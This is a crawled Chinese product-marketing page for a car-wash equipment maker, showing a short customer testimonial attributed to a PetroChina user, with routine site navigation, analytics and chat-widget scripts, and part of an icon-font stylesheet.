

--- FILE ---
content_type: text/html
request_url: http://www.coverwash.com/content3_354.htm
body_size: 10510
content:
<!DOCTYPE html>
<html>

<head>
  <!-- <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> -->
  <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge"> -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="applicable-device"content="pc,mobile">
  <title>中国石油集团电脑洗车机用户 - 浙江铁士机械有限公司</title>
  <meta name="keywords" content="电脑洗车机">
  <meta name="description" content="中国石油集团电脑洗车机用户评论：和凯沃合作，非常荣幸。这款电脑洗车机，各种轿车及中小型面包车都能清洁干净，无污渍。">

  <!-- <link rel="stylesheet" href="/Templates/templates/style/owl.carousel.min.css">
    <link rel="stylesheet" href="/Templates/templates/style/owl.theme.default.min.css"> -->
    <link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
    <link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_qw8gisc4xl.css">
    <!-- <link rel="stylesheet" href="/Templates/templates/style/font_1368463_zs3sdma082r.css"> -->
    <link rel="stylesheet" href="/Templates/templates/style/bootstrap.min_flex_y.css">
    <!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
    <link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">
    <!-- <link rel="stylesheet" href="/Templates/templates/style/animate.css"> -->
    <link rel="stylesheet" href="/Templates/templates/style/animate_y.css">
    <link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
    <link rel="stylesheet" href="/Templates/templates/style/index.css">
    <script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>

    <script src="/Templates/templates/style/jquery.countup.min.js"></script>

    <script src="http://at.alicdn.com/t/font_1368463_qw8gisc4xl.js"></script>

    <!--[if lt IE 9]>
    <script src="/Templates/templates/style/html5shiv.min.js"></script>
    <script src="/Templates/templates/style/respond.js"></script>
    <![endif]-->

<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

    <script>
        var pageFlag = '';
    </script> 

  <!-- <script type="text/javascript" src="JS_PATHjquery-1.8.3.min.js"></script> -->
  <!-- <script src="/Templates/templates/style/jquery-3.4.1.min.js"></script> -->

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    <div class="header_top hidden-xs hidden-sm">
        <div class="container container1400">
            <div class="ht_left">
                <span><i class="iconfont icon-icon_voipphone marginr10 fz18"></i><em>免费热线: 4008-505-787或+86-18066506778</em></span>
                <span class="marginl30"><i class="iconfont icon-youxiang3 marginr10 fz20"></i><em>邮箱: coverwash@foxmail.com</em></span>
            </div>
            <div class="ht_right">
                <span class="erweima">
                    <i class="line"></i>
                    <i class="iconfont icon-shouji"></i>
                    <em>二维码</em>
                </span>
                <span class="tel">
                    <i class="line"></i>
                    <i class="iconfont icon-xinaixin-fuben"></i>
                    <a href="/sitemap.htm" target="_blank">网站地图</a>
                </span>
                <span class="lang">
                    <i class="line"></i>
                    <a href="http://www.cn-carwash.com/" target="_blank" rel="nofollow">English</a>
                </span>
                
            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container container1400">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/templates/style/images/logo.png" alt="凯沃">
                        </div>
                    </a>
                    <div class="left_text hidden-md">
                        <div class="ch ellipsis">无人洗车机一站式生产服务商</div>
                        <div class="en uppercase ellipsis">提供智能和可靠的洗车设备产品</div>
                    </div>
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 网站首页                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category5.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 洗车机                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category80.htm">
                                                        无人看守洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category93.htm">
                                                        特种工程洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category15.htm">
                                                        隧道式洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category84.htm">
                                                        无接触洗车机系列                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category14.htm">
                                                        全自动龙门洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category17.htm">
                                                        大巴士电脑洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category92.htm">
                                                        其他和配套产品                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category-91.htm" 
                                    > 洗车视频                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/page_3.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 关于我们                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/page_3.htm">
                                                        公司简介                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_26.htm">
                                                        董事长致辞                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_27.htm">
                                                        企业文化                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_31.htm">
                                                        售后服务                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category75.htm">
                                                        企业证书                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_35.htm">
                                                        公司架构                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category65.htm" 
                                    > 成功案例                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 新闻资讯                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category30.htm">
                                                        常见问题                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category32.htm">
                                                        用户评论                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category33.htm">
                                                        专业解答                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category36.htm">
                                                        新闻资讯                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_24.htm" 
                                    > 服务支持                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_6.htm" 
                                    > 联系我们                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_78.htm" 
                                    > 诚招代理                                </a>
                                 
                            </li> 
                                            
                </ul>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="凯沃">
                    </div>
                </a>
                <!-- <div class="left_text">
                    <div class="ch ellipsis">凯沃</div>
                    <div class="en uppercase ellipsis">WENZHOU LEIHAO TRADING CO.,LTD</div>
                </div> -->
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 网站首页                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category5.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 洗车机                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category80.htm">
                                                        无人看守洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category93.htm">
                                                        特种工程洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category15.htm">
                                                        隧道式洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category84.htm">
                                                        无接触洗车机系列                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category14.htm">
                                                        全自动龙门洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category17.htm">
                                                        大巴士电脑洗车机                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category92.htm">
                                                        其他和配套产品                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category-91.htm" 
                                    > 洗车视频                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/page_3.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 关于我们                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/page_3.htm">
                                                        公司简介                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_26.htm">
                                                        董事长致辞                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_27.htm">
                                                        企业文化                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_31.htm">
                                                        售后服务                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category75.htm">
                                                        企业证书                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_35.htm">
                                                        公司架构                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category65.htm" 
                                    > 成功案例                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 新闻资讯                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category30.htm">
                                                        常见问题                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category32.htm">
                                                        用户评论                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category33.htm">
                                                        专业解答                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category36.htm">
                                                        新闻资讯                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_24.htm" 
                                    > 服务支持                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_6.htm" 
                                    > 联系我们                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_78.htm" 
                                    > 诚招代理                                </a>
                                 
                            </li> 
                                            
                </ul>
                <div class="site_language">
                    <!-- <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a> -->
                    <a href="http://www.cn-carwash.com/" target="_blank" rel="nofollow">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </nav>

</header>

    <div class="main">
      <div class="lanmu_picture" data-mobile-image="/Templates/templates/style/mobile/images/news_banner.jpg" data-pc-image="/upload/20200819/151839345053.jpg" >
      </div>

      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>&gt;
                                        <a href="/category4.htm">新闻资讯</a>&gt;
                       
                      <a href="/category32.htm">用户评论</a> 
                      <!-- &gt;<a href="/content3_354.htm" >中国石油集团电脑洗车机用户</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8 col-xs-12">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      中国石油集团电脑洗车机用户                    </h1>
                    <span class="time">
                      2017-05-26                    </span>
                    关注次数：
                    <span id="pk_hits">
                    </span>

<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '32','354');
    });
</script>

                  </div>
                  <div class="show_news_box">
                    <p>地址：中国石油集团</p><p>评论：和凯沃合作，非常荣幸。这款电脑洗车机，各种轿车及中小型面包车都能清洁干净，无污渍。</p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
                  </div>

                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/content3_353.htm">prev：嘉兴市汽车修理美容站电脑洗车机用户</a></li>
                      <li class="next"><a href="/content3_355.htm">next: 广西玉林龙门全自动洗车机用户</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4 col-xs-12">
                  <p class="tit y_font-family">推荐产品</p>
                  <ul class="row  justify_c_sb">
                                                              <li class="col-xs-6_2percent">
                        <a href="/content4_416.htm">
                          <div class="img">
                            <img src="/upload/20210306/144232198498.jpg" alt="无接触洗车机(21款)">
                          </div>
                          <div class="bottom_text ellipsis">
                            无接触洗车机(21款)                          </div>
                        </a>
                      </li>
                                          <li class="col-xs-6_2percent">
                        <a href="/content4_351.htm">
                          <div class="img">
                            <img src="/upload/20161105/161506521251.jpg" alt="全自动电脑洗车机">
                          </div>
                          <div class="bottom_text ellipsis">
                            全自动电脑洗车机                          </div>
                        </a>
                      </li>
                                          <li class="col-xs-6_2percent">
                        <a href="/content4_350.htm">
                          <div class="img">
                            <img src="/upload/20161105/154918181361.jpg" alt="全自动洗车机">
                          </div>
                          <div class="bottom_text ellipsis">
                            全自动洗车机                          </div>
                        </a>
                      </li>
                                          <li class="col-xs-6_2percent">
                        <a href="/content4_343.htm">
                          <div class="img">
                            <img src="/upload/20161008/151423019898.jpg" alt="无接触洗车机">
                          </div>
                          <div class="bottom_text ellipsis">
                            无接触洗车机                          </div>
                        </a>
                      </li>
                                        
                  </ul>
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                                  <li>
                          <a href="/content3_413.htm" title="佛山南海区安装龙门自动洗车机设备的用户评价">
                            <span class="tit ellipsis">
                              佛山南海区安装龙门自动洗车机设备的用户评价                            </span>
                            <p class="desc">
                              佛山南海区安装龙门自动洗车机设备的用户评价：自从安装了这台洗车机以后，很多人都被它吸引了，感觉很高大…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content3_412.htm" title="东阳中国石化 加油站洗车机用户评价">
                            <span class="tit ellipsis">
                              东阳中国石化 加油站洗车机用户评价                            </span>
                            <p class="desc">
                              东阳中国石化 加油站洗车机用户评价：这款洗车机的功能多，实用性很大。我这边每天洗车的人蛮多的。                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content3_408.htm" title="福建省武夷山中国石化安装加油站洗车机 评论">
                            <span class="tit ellipsis">
                              福建省武夷山中国石化安装加油站洗车机 评论                            </span>
                            <p class="desc">
                              福建省武夷山中国石化安装加油站洗车机用户评论：现在微信扫一扫，就能简单便捷的洗好一辆车。不管是商家还…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content3_404.htm" title="江苏省南京金桥：中化加油站️的用户评价加油站洗车机">
                            <span class="tit ellipsis">
                              江苏省南京金桥：中化加油站️的用户评价加油站洗车机                            </span>
                            <p class="desc">
                              我们在加油站中安装了洗车机，车主们就不用绕到其他地方洗车，在我们在直接先加足油，再洗个车，方便了许多…                            </p>
                          </a>
                        </li>
                                                
                  </ul> 
                </div> 
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
                          

                  
      <div class="cnxh_index container">
    <div class="row align_i_c">
        <span>猜你喜欢的<a href="http://www.coverwash.com/" title="洗车机" ><strong class="xcj">洗车机</strong></a>产品：</span>
        <div class="out_box flex_y">
            <h3 class="cnxh_h3"><a href="/category16.htm" target="_blank">全自动洗车机</a></h3>
            <h3 class="cnxh_h3"><a href="/category83.htm" target="_blank">电脑洗车机</a></h3>
                    <h3 class="cnxh_h3"><a href="/category15.htm" target="_blank">隧道式洗车机</a></h3>
                        <h3 class="cnxh_h3"><a href="/category81.htm" target="_blank">加油站洗车机</a></h3>
            <h3 class="cnxh_h3"><a href="/category80.htm" target="_blank">无人看守洗车设备</a></h3>
            <h3 class="cnxh_h3"><a href="/category17.htm" target="_blank">巴士电脑洗车机</a></h3>
            <h3 class="cnxh_h3"><a href="http://www.coverwash.com/category84.htm" target="_blank">无接触自动洗车机</a></h3>
            <h3 class="cnxh_h3"><a href="http://www.coverwash.com/content4_387.htm" target="_blank">智能自动洗车机</a></h3>
        </div>
    </div>
</div>
 
 <!-- 底部 -->
 <footer class="footer animated wow fadeInLeft_y">
        
    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row">
                <div class="col-md-5 bottom_nav">
                    <dl>
                        <dt><span>走进凯沃</span></dt>
                        <dd>
                            <ul>
                                                                                                    <li>
                                        <a href="/page_3.htm">公司简介</a>
                                    </li>
                                                                    <li>
                                        <a href="/page_26.htm">董事长致辞</a>
                                    </li>
                                                                    <li>
                                        <a href="/page_27.htm">企业文化</a>
                                    </li>
                                                                    <li>
                                        <a href="/page_31.htm">售后服务</a>
                                    </li>
                                                                    <li>
                                        <a href="/category75.htm">企业证书</a>
                                    </li>
                                                                    <li>
                                        <a href="/page_35.htm">公司架构</a>
                                    </li>
                                                                
                                
                            </ul>
                        </dd>
                    </dl>  
                    <dl>
                        <dt><span>洗车机产品</span></dt>
                        <dd>
                            <ul>                                    
                                                                                                    <li>
                                        <a href="/category80.htm">无人看守洗车机</a>
                                    </li>
                                                                    <li>
                                        <a href="/category93.htm">特种工程洗车机</a>
                                    </li>
                                                                    <li>
                                        <a href="/category15.htm">隧道式洗车机</a>
                                    </li>
                                                                    <li>
                                        <a href="/category84.htm">无接触洗车机系列</a>
                                    </li>
                                                                    <li>
                                        <a href="/category14.htm">全自动龙门洗车机</a>
                                    </li>
                                                                    <li>
                                        <a href="/category17.htm">大巴士电脑洗车机</a>
                                    </li>
                                                                    <li>
                                        <a href="/category92.htm">其他和配套产品</a>
                                    </li>
                                                                
                            </ul>
                        </dd>
                    </dl> 
                    <dl>
                        <dt><span>合作模式</span></dt>
                        <dd>
                            <ul>
                                                                                                    <li>
                                        <a href="/page-87.htm">多样的合作模式</a>
                                    </li>
                                                                    <li>
                                        <a href="/page-89.htm">OEM代工</a>
                                    </li>
                                                                    <li>
                                        <a href="/page-90.htm">城市合伙人招募</a>
                                    </li>
                                                                
                            </ul>
                        </dd>
                    </dl>                     
                    <dl>
                        <dt><span>联系我们</span></dt>
                        <dd>
                            <ul>
                                <li>
                                    <a href="/page_6.htm" target="_blank">联系我们</a>
                                </li>
                                <li>                                    
                                    <a href="/page_6.htm#zxly" target="_blank" >在线留言</a>
                                </li>
                                <li>
                                    <a href="/sitemap.htm" target="_blank">在线地图</a>
                                </li>
                            </ul>
                        </dd>
                    </dl>
                    
                    
                </div>

                <div class="col-md-3 erweima">
                    <div class="item">
                        <div class="img">
                            <img src="/Templates/templates/style/images//erweima_img_05.jpg" alt="微信询单">
                        </div>
                        <span>微信询单</span>
                    </div>
                </div>

                <div class="col-md-4 contact">
                    <span class="top">
                        <i class="iconfont icon-dianhua2-copy fz30"></i>
                        <i class="text fz30">联系我们</i>
                    </span>
                    <span class="line">
                        咨询电话: 4008-505-787 或 13967771314
                    </span>
                    <span class="line">
                        售后服务: 13967720228
                    </span>
                    <span class="line">
                        电子邮箱: coverwash@foxmail.com
                    </span>
                    <span class="line">
                        公司地址: 浙江省瑞安市塘下北堡南新路25-1号
                    </span>
                    
                    
                </div>
        
            
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>主营产品：全自动洗车机,电脑洗车机,隧道洗车机,龙门洗车机,巴士洗车机,加油站洗车机等洗车设备</p>
        <p>
            COPYRIGHT © 2020 中国浙江铁士机械有限公司 All Right Reseved <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow" >联欣科技</a></span>
        </p>


        <div style="width:300px;margin:0 auto; padding:20px 0;">
            <img src="http://lx-img.oss-cn-hangzhou.aliyuncs.com/2019-11-13/637092337372246093.png" _src="http://lx-img.oss-cn-hangzhou.aliyuncs.com/2019-11-13/637092337372246093.png">
            <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102331679" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;color: #b0b0b0;" rel="nofollow">
                <img src="" style="float:left;">
                <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color:#939393;">浙公网安备 33038102331679号</p>
            </a>
        </div>

    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/category5.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:4008-505-787">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>



<script src="/Templates/templates/style/wow.min.js"></script>
<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>

<!--百度流量统计20191121-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d0054d13fbb66d4672825080fc35c6e3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!--百度自动推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_qw8gisc4xl.css
body_size: 31609
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.eot?t=1597733195901'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.eot?t=1597733195901#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.woff?t=1597733195901') format('woff'),
  url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.ttf?t=1597733195901') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_qw8gisc4xl.svg?t=1597733195901#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
